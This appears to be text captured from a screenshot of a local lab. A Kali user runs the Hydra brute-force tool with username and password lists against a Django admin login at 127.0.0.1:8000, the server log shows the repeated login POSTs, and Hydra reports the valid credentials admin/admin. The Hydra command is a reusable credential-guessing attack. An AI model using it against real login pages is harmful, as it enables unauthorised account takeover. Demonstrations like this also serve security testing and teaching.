 [13/Mar/2024 14:23:13] "POST /admin/login/?next=/admin/ HTTP/1.0" 200 3714
[13/Mar/2024 14:23:13] "POST /admin/login/?next=/admin/ HTTP/1.0" 200 3714
[13/Mar/2024 14:23:13] "POST /admin/login/?next=/admin/ HTTP/1.0" 200 3711
[13/Mar/2024 14:23:13] "POST /admin/login/?next=/admin/ HTTP/1.0" 200 3714
[13/Mar/2024 14:23:13] "POST /admin/login/?next=/admin/ HTTP/1.0" 200 3714
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt "http-post-form://127.0.0.1:8000/admin/login/?next=/admin/:username=^USE
R^&password=^PASS^&next=%2Fadmin%2F:Please enter the correct username and password for a staff account."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-13 08:23:11
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:8000/admin/login/?next=/admin/:username=^USER^&password=^PASS^&next=%2Fa
dmin%2F:Please enter the correct username and password for a staff account.
[8000][http-post-form] host: 127.0.0.1   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-13 08:23:13
┌──(kali㉿kali)-[~]
└─$